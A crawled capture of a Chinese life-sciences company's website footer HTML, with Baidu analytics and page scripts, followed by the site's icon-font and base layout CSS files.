                                    <div class="mc_fttop_title" style="color: #ffffff;">快速链接</div>
                                    <div class="mc_ft_nav mc_txt1426">
                                                                                <p style="color: #7d8293;"> 
                                            <a  href="https://www.rwdls.com/product-solutions/life-sciences/cell" target="_blank"  rel="nofollow" >产品解决方案</a>
                                        </p>
                                                                                <p style="color: #7d8293;"> 
                                            <a  href="https://www.rwdls.com/support/service" target="_blank"  rel="nofollow" >服务与支持</a>
                                        </p>
                                                                                <p style="color: #7d8293;"> 
                                            <a  href="https://www.rwdls.com/purchase" target="_blank"  rel="nofollow" >如何购买</a>
                                        </p>
                                                                                <p style="color: #7d8293;"> 
                                            <a  href="https://www.rwdls.com/platform" target="_blank"  rel="nofollow" >使能平台</a>
                                        </p>
                                                                                <p style="color: #7d8293;"> 
                                            <a  href="https://www.rwdls.com/partner" target="_blank"  rel="nofollow" >合作伙伴</a>
                                        </p>
                                                                                <p style="color: #7d8293;"> 
                                            <a  href="https://www.rwdls.com/about/company" target="_blank"  rel="nofollow" >关于瑞沃德</a>
                                        </p>
                                                                            </div>
                                </div>
                                <div class="mc_ft_contact">
                                    <div class="mc_fttop_title" style="color: #ffffff;">关注瑞沃德</div>
                                    <div class="mc_ft_qr">
                                                                                <div class="mc_ftqr_li">
                                            <img src="https://zy.rwdls.com/uploads/20220630/6d73a28dbb7a939e84ac68446ec5e3ab.jpg" alt="生命科学公众号二维码">
                                            <p class="mc_txt1426" style="color: #7d8293;">生命科学</p>
                                        </div>
                                                                                <div class="mc_ftqr_li">
                                            <img src="https://zy.rwdls.com/uploads/20220630/3ca1ab41efa59726a5a1322536f2301e.jpg" alt="动物健康公众号二维码">
                                            <p class="mc_txt1426" style="color: #7d8293;">动物健康</p>
                                        </div>
                                                                                <div class="mc_ftqr_li">
                                            <img src="https://zy.rwdls.com/uploads/20220630/85b794eeca146f96cde776af3582b31b.png" alt="临床医疗公众号二维码">
                                            <p class="mc_txt1426" style="color: #7d8293;">临床医疗</p>
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                        <div class="mc_ft_bot">
                            <div class="ys_cont1200 mc_ftbot_container">
                                <!-- 友情链接 -->

                                                                <!-- 版权信息&网站地图 -->
                                <div class="mc_ftbot_box">
                                    <div class="mc_ft_copyright">
                                        <p style="color: #7d8293;">
                                            Copyright © 2002-2024 深圳市瑞沃德生命科技股份有限公司 版权所有 <a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备11003633号-3</a><a href="https://www.yongsy.com" target="_blank">POWERED BY YONGSY</a>                                        </p>
                                        <p class="mc_cnzz" style="display: none;">
                                            /*智库百度统计代码*/
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?64fe2beb37e66d97e309723498ec2cf9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

/*官网百度统计代码*/
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?60ed2f4a5ed23cbee310010c5514ef92";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script type="text/javascript">(function() { var maq = []; maq.push(['setReportUrl', 'https://zy.rwdls.com']); window.yongsy_report_maq=maq; var ma = document.createElement('script'); ma.type = 'text/javascript'; ma.async = true; ma.src = 'https://zy.rwdls.com/assets/js/ma.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ma, s); })(); </script>                                        </p>
                                    </div>
                                    <div class="mc_ft_other">
                                                                                <p style="color: #7d8293;">
                                            <a  href="https://zy.rwdls.com/sitemap.xml" target="_self" >网站地图</a>
                                        </p>
                                                                                <p style="color: #7d8293;">
                                            <a  href="https://zy.rwdls.com/p/yinsizhengce" target="_self" >隐私政策</a>
                                        </p>
                                                                                <p style="color: #7d8293;">
                                            <a  href="https://zy.rwdls.com/p/falvshengming" target="_self" >法律声明</a>
                                        </p>
                                                                            </div>

                                </div>
                            </div>
                        </div>
                    </footer>
                        </div>
        <!-- public start -->
    <script src="/assets/addons/cms/default/js/slick.min.js"></script>
    <script src="/assets/addons/cms/default/js/jquery.mousewheel.min.js"></script>
    <script src="/assets/addons/cms/default/js/jquery.mCustomScrollbar.concat.min.js"></script>
    <script src="/assets/addons/cms/default/js/layer/layer.js?v=1.0.269"></script>
    <script src="/assets/libs/art-template/dist/template-native.js?v=1.0.269"></script>
    <script src="/assets/addons/cms/js/cms.js?v=1.0.269"></script>
    <script src="/assets/addons/cms/default/js/wow.min.js"></script>
    <script src="/assets/addons/cms/default/js/base-v2.0.js"></script>
        <script src="/assets/addons/cms/default/js/common.js"></script>
    <script src="/assets/addons/cms/default/js/sticky.min.js"></script>
    <script src="/assets/js/yongsy.js?v=1.0.269"></script>
    <script src="/assets/addons/cms/js/share.min.js?v=1.0.269"></script>
    <!-- public end -->
<script >
         // 右侧跟随页面滚动
        if ($(".mc_mr_fixed").length > 0 && $(window).width() > 991) {
            asideSticky();
        }

        function asideSticky() {
            var $parent = $(".ys_main_right");
            var $item = $(".mc_mr_fixed");
            var l = 0;
            var start = 0;
            var end = 0;
            var index = 0;
            var dy = 0;
            var y = 0;

            init();
            $(window).on("resize", init);
            $(window).on("load", init);
            $(window).on("scroll", getTransform);

            if (l > 50) {
                setTransform();
            }

            function init() {
                getPara();
                getTransform();
            }

            function getPara() {
                l = $parent.height() - $item.height();
                start = $item.height() + $parent.offset().top - $(window).height();
                end = $parent.height() + $parent.offset().top - $(window).height();
            }

            function getTransform() {
                if (l > 50) {
                    index = 0;
                    var distance = $(window).scrollTop() - start;
                    if (distance < 0) {
                        distance = 0
                    }
                    if ($(window).scrollTop() > end + 20) {
                        distance = end - start + 20;
                    }
                    dy = distance - y;
                } else {
                    $item.css("transform", "translateY(0)");
                }
            }

            function setTransform() {
                index++;
                if (index <= 1) {
                    y += dy / 1;
                }
                $item.css("transform", "translateY(" + y + "px)");

                requestAnimationFrame(setTransform);
            }
        }
    </script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://zy.rwdls.com/assets/addons/cms/default/fonts/iconfont/iconfont.css
body_size: 779
content:
@font-face {
  font-family: "iconfont"; /* Project id 2999803 */
  src: url('iconfont.eot?t=1649818159398'); /* IE9 */
  src: url('iconfont.eot?t=1649818159398#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('iconfont.woff2?t=1649818159398') format('woff2'),
       url('iconfont.woff?t=1649818159398') format('woff'),
       url('iconfont.ttf?t=1649818159398') format('truetype'),
       url('iconfont.svg?t=1649818159398#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-xiazai:before {
  content: "\e62d";
}

.icon-xiazai1:before {
  content: "\e637";
}

.icon-xiazai2:before {
  content: "\e7de";
}

.icon-shoucang:before {
  content: "\e60f";
}

.icon-fenxiang:before {
  content: "\e6cc";
}

.icon-xiala:before {
  content: "\e776";
}

.icon-jiantou:before {
  content: "\e638";
}

.icon-sousuo:before {
  content: "\e6ac";
}

.icon-more:before {
  content: "\ed22";
}

.icon-caidan:before {
  content: "\e67c";
}

.icon-huiyuantianjiakehu:before {
  content: "\e77c";
}

.icon-huidaodingbu:before {
  content: "\e69e";
}

.icon-daohang:before {
  content: "\e63b";
}

.icon-cz-js:before {
  content: "\e71d";
}

.icon-baipishu:before {
  content: "\e61a";
}

.icon-laba:before {
  content: "\e647";
}

.icon-jiantoudown:before {
  content: "\e60b";
}

.icon-jiansuo:before {
  content: "\e62b";
}

.icon-tongzhi:before {
  content: "\e628";
}

.icon-dianji:before {
  content: "\e644";
}

.icon-cuohao:before {
  content: "\e60c";
}

.icon-huiyuan:before {
  content: "\e63c";
}

.icon-pinglun:before {
  content: "\e664";
}

.icon-zuozhe:before {
  content: "\e66b";
}

.icon-like:before {
  content: "\e60a";
}

.icon-baoming:before {
  content: "\e620";
}

.icon-user:before {
  content: "\e642";
}

.icon-duihao:before {
  content: "\e684";
}

.icon-write:before {
  content: "\e6b7";
}

.icon-add1:before {
  content: "\e607";
}

.icon-usermes:before {
  content: "\e61c";
}

.icon-examine:before {
  content: "\e608";
}

.icon-release:before {
  content: "\e662";
}

.icon-phone1:before {
  content: "\e609";
}

.icon-add:before {
  content: "\e67b";
}

.icon-tuichu:before {
  content: "\e60d";
}

.icon-close:before {
  content: "\e65a";
}

.icon-phone:before {
  content: "\e606";
}

.icon-down:before {
  content: "\e645";
}

.icon-email:before {
  content: "\e7b1";
}

.icon-password1:before {
  content: "\e619";
}

.icon-password:before {
  content: "\e64c";
}

.icon-view1:before {
  content: "\e6cf";
}

.icon-view:before {
  content: "\e661";
}

.icon-pdf:before {
  content: "\e63f";
}

.icon-ppt:before {
  content: "\e640";
}

.icon-pc:before {
  content: "\e617";
}

.icon-wx:before {
  content: "\e646";
}

.icon-service:before {
  content: "\e605";
}

.icon-hot:before {
  content: "\e616";
}

.icon-hot1:before {
  content: "\e6be";
}

.icon-play:before {
  content: "\e600";
}

.icon-file:before {
  content: "\e601";
}

.icon-message:before {
  content: "\e610";
}

.icon-arrdown:before {
  content: "\e625";
}

.icon-content:before {
  content: "\e603";
}

.icon-article:before {
  content: "\e618";
}

.icon-search:before {
  content: "\e720";
}

.icon-clock:before {
  content: "\e63e";
}

.icon-arrdown1:before {
  content: "\e629";
}

.icon-tag:before {
  content: "\e60e";
}

.icon-play2:before {
  content: "\ea6e";
}

.icon-clock1:before {
  content: "\e614";
}

.icon-active:before {
  content: "\e64d";
}

.icon-active1:before {
  content: "\e870";
}

.icon-good:before {
  content: "\e62a";
}

.icon-download:before {
  content: "\e602";
}

.icon-report:before {
  content: "\e811";
}

.icon-shipin:before {
  content: "\e812";
}

.icon-content1:before {
  content: "\e87a";
}

.icon-article1:before {
  content: "\ed21";
}

.icon-menu1:before {
  content: "\e604";
}



--- FILE ---
content_type: text/css
request_url: https://zy.rwdls.com/assets/addons/cms/default/css/base-v2.0.css
body_size: 5911
content:
@charset "utf-8";

/* 默认样式reset start*/
* {
    line-height: 1;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    overflow-x: hidden !important;
    overflow-y: auto;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
    min-height: 100vh;
    background: #fff;
    overflow: hidden;
}


a {
    transition: all .36s;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

a:focus {
    text-decoration: none;
    outline: none;
}

ul,
ol,
li {
    margin: 0;
    list-style-type: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    font-weight: normal;
    margin: 0;
    line-height: 1;
}

p {
    word-wrap: break-word;
    word-break: normal;
}

h1 {
    font-size: 36px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 24px;
}

h4 {
    font-size: 18px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

img,
video {
    max-width: 100%;
    vertical-align: middle;
}

video {
    background: #000;
    outline: 0;
}

body,
button,
input,
select,
textarea {
    font-size: 14px;
    line-height: 1;
    margin: 0;
    color: #333;
    border: 0;
    outline: none;
    background: none;
}

form {
    width: 100%;
}

input,
textarea {
    -webkit-appearance: none;
}

input {
    line-height: normal;
    text-overflow: ellipsis;
}

input:focus::-webkit-input-placeholder {
    /* WebKit browsers */
    color: transparent;
}

input:focus:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: transparent;
}

input:focus::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: transparent;
}

input:focus:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: transparent;
}

input,
[tabindex="0"] {
    outline: 0 !important;
}

textarea {
    resize: none;
}

label {
    font-weight: normal;
    margin-bottom: 0;
}

select::-ms-expand {
    display: none;
}

a:active,
button::-moz-focus-inner,
input[type='reset']::-moz-focus-inner,
input[type='button']::-moz-focus-inner,
input[type='submit']::-moz-focus-inner,
select::-moz-focus-inner,
input[type='file']>input[type='button']::-moz-focus-inner {
    /* border: 0; */
    outline: 0;
}

a,
button {
    cursor: pointer;
}

/* 默认样式reset end*/


/*编辑器内元素默认样式处理 start*/
.yxedr_active p {
    font-size: 16px;
    line-height: 1.75;
    color: #666;
    margin-bottom: 12px;
}

.yxedr_active img,
.yxedr_active video {
    max-width: 100% !important;
    height: auto !important;
}

.yxedr_active iframe {
    max-width: 100%;
}

@media screen and (max-width: 767px) {
    .yxedr_active iframe {
        max-height: 33vh;
    }
}

.yxedr_active ul,
.yxedr_active ol {
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    padding-inline-start: 40px;
    list-style: revert;
}

.yxedr_active ul li,
.yxedr_active ol li {
    list-style: inherit;
}

@media screen and (min-width:0\0) {
    /* IE9 , IE10 ,IE11 rule sets go here */
    .yxedr_active ul,
    .yxedr_active ol {
        padding-left: 40px;
    }
    .yxedr_active ol{
        list-style: decimal;
    }
    .yxedr_active ul{
        list-style: disc;
    }
}

/*编辑器内元素默认样式处理 end*/


/* 公用类名 start */
/* 内容区 */
.ys_cont1680 {
    width: 1680px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1560 {
    width: 1560px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1440 {
    width: 1440px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1400 {
    width: 1400px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1360 {
    width: 1360px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1280 {
    width: 1280px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1200 {
    width: 1200px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont1000 {
    width: 1000px;
    margin: 0 auto;
    max-width: 100%;
}

.ys_cont950 {
    width: 950px;
    margin: 0 auto;
    max-width: 100%;
}

@media screen and (max-width: 1680px) {

    .ys_cont1680,
    .ys_cont1560 {
        width: 82.5%;
    }
}

@media screen and (max-width: 1440px) {

    .ys_cont1440,
    .ys_cont1400,
    .ys_cont1360,
    .ys_cont1280 {
        width: 82.5%;
    }
}

@media screen and (max-width: 1280px) {
    .ys_cont1200{
        width: 100%;
        padding: 0 40px;
    }
}

@media screen and (max-width: 1200px) {

    .ys_cont1680,
    .ys_cont1560,
    .ys_cont1440,
    .ys_cont1400,
    .ys_cont1360,
    .ys_cont1280,
    .ys_cont1200,
    .ys_cont1000,
    .ys_cont950 {
        width: 100%;
        padding: 0 40px;
    }
}

@media screen and (max-width: 767px) {

    .ys_cont1680,
    .ys_cont1560,
    .ys_cont1440,
    .ys_cont1400,
    .ys_cont1360,
    .ys_cont1280,
    .ys_cont1200,
    .ys_cont1000,
    .ys_cont950 {
        padding: 0 20px;
    }
}


/* 显示隐藏 */
.ys_show,
.ys_block {
    display: block;
}

.ys_hide {
    display: none;
}


/* 浮动 */
.clearfix::after {
    display: block;
    clear: both;
    height: 0;
    content: ' ';
}

.clearfix {
    zoom: 1;
}

.fl {
    float: left;
}

.fr {
    float: right;
}


/* 定位 */
.ys_pos_top {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}

.ys_pos_bot {
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}

.ys_pos_center {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.ys_pos_cover {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
    width: 100%;
    height: 100%;
}

.ys_pos_under {
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
}


/* stick footer 布局 */
body,
.ys_page_wrap {
    display: flex;
    flex-direction: column;
}

.ys_page_wrap {
    min-height: 100vh;
}

.ys_main {
    flex-grow: 1;
}


/* 弹窗 */
.modal-open {
    overflow: hidden;
}

.mobile_safari {
    width: 100%;
    position: fixed;
}

.ys_modal_btn {
    cursor: pointer;
}

.ys_modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .3);
}

.ys_modal_container {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.ys_modal_close {
    position: absolute;
    right: 15px;
    top: 15px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    z-index: 10;
}

.ys_modal_content {
    width: 950px;
    padding: 50px 20px;
    max-width: calc(100vw - 40px);
    max-height: calc(100vh - 80px);
    overflow: hidden;
    background: #fff;
}

.ys_modal_content .mCSB_inside>.mCSB_container {
    margin-right: 0px;
}

.ys_modal_content .mCustomScrollBox.mCSB_inside {
    margin-right: -10px;
    padding-right: 10px;
    max-width: calc(100% + 10px);
}


/* 视频弹窗 */
.ys_videom_video {
    display: none;
}

.ys_videom_iframebox {
    display: none;
}

.ys_videom_btn {
    cursor: pointer;
}

.ys_videom {
    display: none;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .84);
}

.ys_videom_container {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.ys_videom_close {
    position: absolute;
    right: 20px;
    top: 20px;
    cursor: pointer;
    z-index: 10;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 24px;
    color: #fff;
}

.ys_videom_content {
    width: 1000px;
    max-width: calc(100vw - 40px);
    max-height: calc(100vh - 80px);
    overflow: auto;
    text-align: center;
}

.ys_videom_video {
    max-width: 100%;
    vertical-align: middle;
    background: #000;
}

.ys_videom_iframebox {
    text-align: center;
}

.ys_videom_iframebox iframe {
    max-width: 100%;
    min-width: 100px;
    min-height: 100px;
}

@media screen and (max-width: 480px) {
    .ys_videom_iframebox iframe {
        max-height: 33vh;
    }

}


/* 两张图 */
.ys_imgbox_contain,
.ys_imgbox_cover {
    position: relative;
    overflow: hidden;
}

.ys_imgbox_contain img,
.ys_imgbox_cover img {
    width: 100%;
    transition: all .36s;
}

.ys_imgbox_cover img:nth-child(2) {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    height: 100%;
}

.ys_imgbox_contain img:nth-child(2) {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 100%;
}


/* 两边截取 */
.ys_imgbox_cut {
    overflow: hidden;
}

.ys_imgbox_cut img {
    width: auto;
    max-width: none;
    height: 100%;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
}


/* 分页 */
.ys_fybtn {
    padding: 0 15px;
}

.ys_pcfy a {
    float: left;
}

.ys_fybtn a {
    font-size: 14px;
    color: #333;
}

.ys_phfy {
    display: none;
}

.pc_fenye {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    display: inline-block;
    text-align: center;
}

.pc_fenye li {
    float: left;
    width: 30px;
    height: 30px;
    border: 1px solid transparent;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 30px;
    color: #333333;
    text-align: center;
    margin: 0px 10px;
    border-radius: 50%;
    transition: .3s;
}

.pc_fenye li.activepage {
    color: #fff;
    background: #1e91cf;
}

@media screen and (max-width: 1199px) {
    .ys_pcfy {
        display: none;
    }

    .ys_phfy {
        display: block;
    }
}


/* 下拉选择 */
.ys_select {
    position: relative;
    z-index: 5;
}

.ys_select.zindex {
    z-index: 10;
}

.ys_select_hd {
    position: relative;
    width: 100%;
    height: 100%;
    cursor: pointer;
}

.ys_select_show {
    padding-right: 20px;
    width: 100%;
    height: 100%;
    cursor: pointer;
    pointer-events: none;
    user-select: none;
}

.ys_select_xtbbox {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    transition: all .36s;
}

.ys_select_xtb {
    transition: all .36s;
}

.ys_select_hd.on .ys_select_xtbbox {
    transform: translateY(-50%) rotate(180deg);
}

.ys_select_bd {
    display: none;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 10;
    width: 100%;
    background: #fff;
    overflow: hidden;
}

.ys_select_bd .mCSB_scrollTools {
    visibility: hidden;
}

.ys_select_bd.showscroll .mCSB_scrollTools {
    visibility: visible;
}

.ys_select_li {
    cursor: pointer;
}


/* 分享 */
.ys_sharebox {
    position: relative;
    z-index: 1;
    margin: 0 5px;
}

.ys_sharebox a {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    display: block !important;
    width: 100% !important;
    height: 100% !important;
    opacity: 0 !important;
}

/* 公用类名 end */


/* 插件默认样式修改 start*/
/*bshare插件修改*/
.bsBox,
#bsPanel div,
#bsMorePanel div,
#bshareF div {
    box-sizing: content-box;
}

.bsTop span {
    line-height: 24px !important;
}

#bsPanel {
    margin-left: 20px !important;
}

#bsPanel {
    display: none !important;
}

@media screen and (max-width: 767px) {

    /* bshare手机端 */
    .bsBox {
        width: 255px !important;
        margin: 0 !important;
        transform: translate(-50%, -50%)
    }

    .bsTop {
        width: 255px !important;
    }

    #bsMorePanel {
        width: 255px !important;
    }

    .bFind-wrapper-top input {
        width: auto !important;
    }

    #bsPanel {
        display: none;
    }

    /* slick指示点 */
    .slick-dots li {
        width: 8px;
        height: 8px;
    }
}

/* bshare 界面错乱调整 */
.bsBox,
#bsPanel div,
#bsMorePanel div,
#bshareF div {
    box-sizing: content-box;
}

.bsTop span {
    line-height: 24px !important;
}

/* bshare微信蒙层 */
#bsWXBox::before {
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .3);
    z-index: -1;
}


/*微信分享*/
#bsWXBox .bsTop span {
    opacity: 0;
}

#bsWXBox .bsTop {
    position: relative;
}

/* 公用类名 end */

/* 插件样式初始化 start*/
.wow {
    visibility: hidden;
}

/* 滚动条插件样式初始化 */
.mCSB_outside+.mCSB_scrollTools {
    right: 0 !important;
}

.mCSB_outside+.mCSB_scrollTools .mCSB_draggerContainer {
    top: 15px;
    bottom: 15px;
}

/*slick 修整*/
.slick-track .slick-slide {
    display: block !important;
}

/* 高德地图地图标注图片调整 */
.amap-icon img {
    width: 100%;
}

/* 插件样式初始化 end*/


/*载入效果 start*/
.ys_fadeup1 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.3s;
}

.ys_fadeup2 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.4s;
}

.ys_fadeup3 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.5s;
}

.ys_fadeup4 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.6s;
}

.ys_fadeup5 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.7s;
}

.ys_fadeup6 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.8s;
}

.ys_fadeup7 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 0.9s;
}

.ys_fadeup8 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 1s;
}

.ys_fadeup9 {
    animation: ysfadeInUp 1s ease both;
    animation-delay: 1.1s;
}

.ys_fadein1 {
    animation: fadeIn 1s ease both;
    animation-delay: 0.4s;
}

.ys_fadedown1 {
    animation: fadeInDown 1s ease both;
    animation-delay: 0.4s;
}

.ys_fadeleft1 {
    animation: fadeInLeft 1s ease both;
    animation-delay: 0.4s;
}

.ys_faderight1 {
    animation: fadeInRight 1s ease both;
    animation-delay: 0.4s;
}

@-webkit-keyframes ysfadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50px, 0);
        transform: translate3d(0, 50px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes ysfadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 50px, 0);
        transform: translate3d(0, 50px, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

/*载入效果 end*/


/* 手机端导航 */
.ys_header {
    position: relative;
    z-index: 99;
}

.ys_hd_ph {
    display: none;
}

.ys_ph_navbar {
    height: 64px;
}

.ys_phnav_header {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 20px;
    height: 64px;
    background: #fff;
    box-shadow: 0 0 10px 3px rgb(0 0 0 / 5%);
}

.ys_phnav_logo {
    width: 120px;
}

.ys_phnav_logo a {
    width: 100%;
}

.ys_phnav_header a,
.ys_phnav_logo,
.ys_phnav_r>div {
    line-height: 64px;
}

.ys_phnav_r>div {
    float: left;
    margin-left: 15px;
}

.ys_phnav_header a {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    /* color: #333; */
}

.ys_phnav_menubtn {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 28px;
    height: 22px;
}

.ys_phnav_menubtn::before,
.ys_phnav_menubtn::after {
    content: "";
}

.ys_phnav_menubtn span,
.ys_phnav_menubtn::before,
.ys_phnav_menubtn::after {
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    height: 2px;
    transform: translateY(-50%);
    background: #666;
    transition: all .36s;
}

.ys_phnav_menubtn::before {
    margin-top: -10px;
}

.ys_phnav_menubtn::after {
    margin-top: 10px;
}

.ys_phnav_menubtn.on span {
    opacity: 0;
}

.ys_phnav_menubtn.on::before,
.ys_phnav_menubtn.on::after {
    margin-top: 0;
}

.ys_phnav_menubtn.on::before {
    transform: translateY(-50%) rotate(45deg);
}

.ys_phnav_menubtn.on::after {
    transform: translateY(-50%) rotate(-45deg);
}

.ys_phnav_menu {
    display: none;
    position: fixed;
    left: 0;
    top: 64px;
    width: 100%;
    height: calc(100% - 64px);
    padding: 20px;
    background: #043c62;
    color: #fff;
}

.ys_ph_search {
    width: 100%;
    overflow: hidden;
    padding: 0 15px;
    padding-left: 15px;
    margin-top: 50px;
}

.ys_phs_form {
    position: relative;
    z-index: 1;
    width: 100%;
}

.ys_phs_form input {
    width: 100%;
    height: 35px;
    border: 1px solid rgba(255, 255, 255, .4);
    border-radius: 17.5px;
    padding-left: 20px;
    padding-right: 50px;
    color: #fff;
}

.ys_phs_form input::-webkit-input-placeholder {
    /* WebKit browsers */
    color: rgba(255, 255, 255, .6);
}

.ys_phs_form input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: rgba(255, 255, 255, .6);
}

.ys_phs_form input::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: rgba(255, 255, 255, .6);
}

.ys_phs_form input:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    color: rgba(255, 255, 255, .6);
}

.ys_phs_form .iconfont {
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 5;
    color: rgba(255, 255, 255, .6);
}

.ys_ph_nav ul {
    padding: 0 15px;
    display: none;
}

.ys_ph_nav a {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 1.5;
    padding: 1em 0;
    color: #fff;
    max-width: calc(100% - 40px);
}

.ys_ph_nav ul a {
    font-size: 12px;
}

.ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a {
    color: rgba(255, 255, 255, .6);
}

.ys_phnav_lisbox {
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, .4);
}

.ys_phnav_icon {
    display: none;
    position: absolute;
    right: 5px;
    top: 50%;
    transform: translateY(-50%);
    width: 14px;
    height: 14px;
}

.ys_phnav_icon::before,
.ys_phnav_icon::after {
    content: "";
    position: absolute;
    background: #fff;
    transition: all .36s;
}

.ys_phnav_icon::before {
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: 1px;
}

.ys_phnav_icon::after {
    left: 50%;
    top: 0;
    transform: translateX(-50%);
    width: 1px;
    height: 100%;
}

.ys_phnav_icon.on::after {
    transform: translateX(-50%) rotate(90deg);
}

.ys_phnav_haschild .ys_phnav_icon {
    display: block;
}

.ys_ph_nav li:not(.ys_phnav_haschild)>.ys_phnav_lisbox .ys_phnav_icon {
    display: none;
}

.ys_ph_nav li:not(.ys_phnav_haschild)>.ys_phnav_lisbox>a {
    display: block;
    max-width: 100%;
}

.ys_phmenu_scroll {
    margin-right: -15px;
    padding-right: 15px;
    max-height: calc(100% - 85px);
    overflow: scroll;
}

/* 样式二 */

.ys_ph_navbar2 .ys_phnav_menu {
    display: block;
    transform: translateX(100%);
    transition: all .5s cubic-bezier(0.550, 0.085, 0.680, 0.530);
}

.ys_ph_navbar2 .ys_phnav_menu.on {
    transform: translateX(0);
    transition: all .5s cubic-bezier(0.250, 0.460, 0.450, 0.940);
}

.ys_ph_navbar2 .ys_phnav_header {
    padding-left: 0;
}

.ys_ph_navbar2 .ys_phnav_menubtn span,
.ys_ph_navbar2 .ys_phnav_menubtn::before,
.ys_ph_navbar2 .ys_phnav_menubtn::after {
    background: #1c5cb0;
}

.ys_ph_navbar2 .ys_phnav_logo {
    width: 140px;
    padding: 0 10px;
    background: #1c5cb0;
}

.ys_phnav2_lang_modal,
.ys_ph_navbar2 .ys_phnav_menu {
    background: #1c5cb0;
}

.ys_ph_navbar2 .ys_phnav_menubtn.on::before {
    transform: translateY(-50%) rotate(-45deg);
}

.ys_ph_navbar2 .ys_phnav_menubtn.on::after {
    transform: translateY(-50%) rotate(45deg);
}

.ys_ph_navbar2 .ys_ph_nav a {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 0;
}

.ys_ph_navbar2 .ys_ph_nav ul a {
    font-size: 14px;
    padding: 8px 0;
}

.ys_ph_navbar2 .ys_phnav_icon {
    width: 12px;
    height: 12px;
}

.ys_ph_navbar2 .ys_phnav_icon::before {
    height: 2px;
}

.ys_ph_navbar2 .ys_phnav_icon::after {
    width: 2px;
}

